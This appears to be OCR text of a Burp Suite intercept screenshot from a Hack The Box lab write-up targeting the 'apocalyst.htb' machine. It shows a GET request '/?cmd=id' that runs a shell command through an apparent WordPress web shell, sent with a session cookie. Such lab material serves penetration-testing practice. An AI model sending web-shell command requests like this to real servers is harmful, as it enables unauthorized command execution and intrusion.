 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
Intercept HTTP history WebSockets history Options
Request to http://apocalyst.htb:80 [10.10.10.46]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /?cmd=id HTTP/1.1
2 Host: apocalyst.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_fe82fc3c604d57765e9ee2edc912ea2d=falaraki%
9 Upgrade-Insecure-Requests: 1
10
11